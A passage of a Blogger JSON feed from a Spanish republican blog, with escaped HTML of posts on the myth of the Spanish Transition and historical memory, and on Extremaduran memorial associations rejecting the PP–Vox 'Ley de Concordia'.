jamás”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDel\nideario del autócrata, que pervive en la memoria de la represión, da cuenta la\nentrevista concedida a Jay Allen en Tetuán, el 27 de julio de 1936 (nueve días\ndespués del golpe fascista), publicada en el diario londinense News Chronicle; a\nlas preguntas del periodista norteamericano, Franco respondió que tomaría\nMadrid para librar a España del marxismo “a cualquier precio” (incluido el de\nvidas humanas).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nautora de \u003Cem\u003E¿Juzgar a Franco? \u003C\/em\u003Eresalta\ncómo, frente a la narrativa dominante de la reconciliación, surgió en el año\n2000 un movimiento cívico por la recuperación de la memoria democrática, que\ntuvo dos correlatos legislativos en las leyes de la memoria de 2007 y 2022\n(gobiernos de Rodríguez Zapatero y Pedro Sánchez); en 2000 se constituyó la\nAsociación para la Recuperación de la Memoria Histórica (ARMH), vinculada a la\nexhumación de una fosa común en el municipio de Priaranza del Bierzo (León),\ndonde se hallaban los restos de 13 republicanos civiles asesinados por\nfalangistas en octubre de 1936.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero,\n¿en qué consistió el mito de la Transición? Sophie Baby subraya que, por una\nparte, se produjo la ruptura \u003Cem\u003Esimbólica \u003C\/em\u003Econ\nun pasado de enfrentamientos fratricidas entre españoles; a ello se agregó la\napuesta por un orden liberal-democrático y europeísta, legalista y alejado de\nradicalismos; una cambio político “de la ley a la ley”, afirmó el presidente de\nlas Cortes Españolas tras la muerte de Franco, Torcuato Fernández Miranda.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn\nejemplo de las renuncias en el periodo fue la aceptación de la corona y de la\nbandera rojigualda por parte del PCE, en abril de 1977; la decisión fue\ncomunicada en una rueda de prensa por el secretario general del PCE, Santiago\nCarrillo, pocas fechas después de la legalización del Partido.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste\nmodelo reconciliador, de consenso, se podía hallar en la declaración emitida\npor el gobierno socialista de Felipe González, en julio de 1986, con motivo del\n50 aniversario del golpe militar:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La\nguerra civil española es definitivamente historia, parte de la memoria de los\nespañoles y de su experiencia colectiva. Pero no tiene ya -ni debe tenerla-\npresencia viva en la realidad de un país cuya conciencia moral última se basa\nen los principios de la libertad y la tolerancia”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon\ntodo, se alzaron voces críticas con el rumbo que -previsiblemente- adquiriría\nla Transición; Sophie Baby cita algunos artículos de la revista Cuadernos de\nRuedo Ibérico, asociada a los exiliados españoles durante el franquismo, que se\neditó -en París y Barcelona- entre 1965 y 1979.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs\nel caso de \u003Cem\u003ELa oferta de la junta\ndemocrática. Lenin ha muerto\u003C\/em\u003E, texto de Francisco Lasa (pseudónimo del periodista\ny escritor, Luciano Rincón); o \u003Cem\u003EContra la\nreconciliación\u003C\/em\u003E, del profesor especializado en Economía y ecologismo, Joan\nMartínez Alier; los dos artículos se publicaron en Cuadernos de Ruedo Ibérico,\nen el número de enero-junio de 1975.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\nen el número siguiente (junio-diciembre de 1975), la revista publicó una\nreflexión titulada \u003Cem\u003EEl franquismo sin\nFranco y la oposición democrática\u003C\/em\u003E, en la que concluía del siguiente modo:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Hoy\nla oposición política antifranquista, convertida por la muerte del dictador en\n‘oposición democrática’, ya no habla de reformas agrarias, de nacionalizaciones\nde bancos e industrias de base, ni de exigencia de responsabilidades a los implicados\nen la represión bajo el franquismo”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/rebelion.org\/la-transicion-espanola-consenso-y-arreglo-o-justicia-y-memoria\/\" target=\"_blank\"\u003Erebelion.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5729133330369391112\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5729133330369391112?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5729133330369391112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5729133330369391112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-transicion-espanola-consenso-y.html","title":"La Transición española: ¿consenso y arreglo o justicia y memoria?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s72-c\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3035772252661399211"},"published":{"$t":"2025-10-17T08:30:00.010+02:00"},"updated":{"$t":"2025-10-17T08:30:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El movimiento memorialista extremeño rechaza la Ley de Concordia de PP y Vox "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s1920\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s320\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl movimiento memorialista extremeño rechaza la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Concordia+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003ELey de Concordia\u003C\/a\u003E de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PP+y+Vox+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EPP y Vox\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl rechazo es unánime. La nueva ley del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gobierno+de+Guardiola+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EGobierno de Guardiola\u003C\/a\u003E, que \nsustituye a la de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Memoria+Democr%C3%A1tica+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EMemoria Democrática\u003C\/a\u003E, “nace muerta” según las \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=asociaciones+memorialistas+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Easociaciones memorialistas\u003C\/a\u003E, que anuncian movilizaciones contra una norma\n que busca blanquear el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=franquismo+history\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Efranquismo\u003C\/a\u003E y silenciar a sus víctimas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECerca de una treintena de asociaciones de memoria histórica y democrática extremeñas han suscrito un \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Manifiesto+por+la+dignidad+y+la+memoria+en+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EManifiesto por la dignidad y la memoria en Extremadura y en recuerdo de las víctimas del golpe y de la dictadura franquista\u003C\/a\u003E\u003C\/i\u003E.\u0026nbsp;\n Lo hacen en respuesta a la derogación el pasado jueves 9 de octubre de \n2025 de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Memoria+Hist%C3%B3rica+y+Democr%C3%A1tica+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003ELey de Memoria Histórica y Democrática\u003C\/a\u003E, el “último pago” \nsegún se expresa en el manifiesto, del Gobierno de Guardiola a VOX a \ncambio de su apoyo parlamentario. Según han declarado miembros de esta \nasociación consultados por \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=El+Salto+Extremadura+news\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EEl Salto Extremadura\u003C\/a\u003E, “la nueva ley nace \nmuerta. Con ella o sin ella, seguiremos a poyando a los familiares de \nlas víctimas y denunciando al franquismo como lo que fue: una cruel y \nlarga dictadura que algunos, todavía hoy día, pretenden blanquear”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La nueva Ley de Concordia es el pago del Gobierno Guardiola a sus socios de VOX”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n ley que ha sido derogada establecía como objetivo, en su primer \nartículo, “recuperar la memoria histórica en relación con las personas \nextremeñas que padecieron persecución o violencia por razones políticas,\n ideológicas, de creencia religiosa, de género o identidad y de \norientación sexual durante la Guerra Civil y la dictadura, restituyendo,\n reconociendo y rehabilitando la memoria de las que fueron represaliadas\n en nuestra región”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa nueva Ley de Concordia, según el manifiesto, es rechazada \nde pleno por diversos motivos, entre los que se encuentran la omisión de\n la condena del golpe de Estado, la dictadura y la equiparación de las \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=v%C3%ADctimas+con+sus+verdugos+Guerra+Civil+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Evíctimas con sus verdugos\u003C\/a\u003E, el intento de diluir la responsabilidad de \nlos golpistas y la de quienes apoyaron a la dictadura, equiparando a un \nrégimen democrático con un régimen de corte fascista, dado que amplía el\n marco temporal desde 1931 hasta la actualidad, la imposición de trabas a\n las exhumaciones, mediante la creación de una “comisión técnica”, \nnombrada a dedo y que se reunirá cada tres meses a modo de tribunal \ninquisidor y la obtención de permisos para la apertura de fosas, que \nretrasará el proceso durante meses. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAparte de ello, según el \nmanifiesto, la enseñanza de la memoria histórica sale de las aulas, \nomitiendo toda referencia al estudio, conocimiento y reparación a las \nvíctimas de la represión franquista,\u0026nbsp; invisibiliza las graves \nviolaciones de derechos humanos, se suprimen los censos de víctimas, \nlugares y rutas de memoria democrática, centros de investigación y de \ndifusión de la memoria, así como se olvidan los asesinatos, \ndesapariciones, condenas, bebes robados, torturas, multas o prisión \ncometidas durante el franquismo. Así mismo, la nueva ley elimina la \nperspectiva de género y la represión específica ejercida contra las \nmujeres, lo que supone un retroceso en el reconocimiento de la \npersecución o violencia por razones de género, por identidad u \norientación sexual y se erradica la visibilidad de las víctimas LGTBI \nduramente reprimidas durante la dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, las \nasociaciones critican que el gobierno de Guardiola y su aliado de \nultraderecha incluyan en la nueva ley a las víctimas de terrorismo en \ngeneral, cuando ya existe otra ley específica para su consideración, \n“una artimaña”, según han declarado algunos miembros de estas \nasociaciones, “para camuflar la intención de acabar con el derecho de \nlos familiares a saber dónde están sus desaparecidos y a recuperar sus \nrestos”. Se da la circunstancia, además, que la nueva ley excluye tanto \nen su elaboración como en su desarrollo a las asociaciones \nmemorialistas, “que es lo mismo que excluir y ningunear a los miles de \nfamilias extremeñas que desde hace ya décadas apoyan a este movimiento y\n reclaman saber qué les pasó y dónde están sus familiares”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas asociaciones de memoria histórica son excluidas de la comisión técnica que se pretende crear con la nueva ley\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Movimiento+por+la+Memoria+hist%C3%B3rica+y+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EMovimiento por la Memoria histórica y Democrática\u003C\/a\u003E reitera que “la \nconcordia se promueve cerrando heridas, no dejándolas abiertas, y que la\n reivindicación de quienes lucharon por la democracia solo busca su \nreconocimiento y reparación”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas asociaciones fijan su \ncompromiso firme de seguir haciendo memoria y dignificando a las \nvíctimas, por lo que no colaborarán en la aplicación de la mal llamada \n“Ley de Concordia” del PP\/VOX y hacen un llamamiento a toda la sociedad \nextremeña para resistir frente a este intento de imponer el revisionismo\n franquista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl manifiesto finaliza con un párrafo ya expresado en\n otro anterior publicado hace ya casi dos años, cuando el PP extremeño \nmanifestó su voluntad de rendirse a las exigencias de VOX en esta \nmateria, sacrificando el derecho de las familias, en el que dice “que a \nninguna persona demócrata debería hacer falta recordarle que la memoria \nde las víctimas de cualquier conflicto o represión tiene que ver con los\n derechos humanos y que los principios de verdad, justicia, reparación y\n garantía de no repetición son esenciales y, según la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=United+Nations\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EONU\u003C\/a\u003E y el derecho \ninternacional, rigen toda resolución de un asunto así en un Estado de \nDerecho”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl listado de adhesiones a este manifiesto seguirá abierto al apoyo de quien desee sumarse a este rechazo.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/extremadura-\/movimiento-memorialista-extremadura-rechaza-ley-concordia\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3035772252661399211\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3035772252661399211?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3035772252661399211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3035772252661399211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-movimiento-memorialista-extremeno.html","title":"El movimiento memorialista extremeño rechaza la Ley de Concordia de PP y Vox "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s72-c\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1951851664071669725"},"published":{"$t":"2025-10-17T07:30:00.003+02:00"},"updated":{"$t":"2025-10-17T07:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La dictadura que añora el 21% de los españoles"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s1920\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" 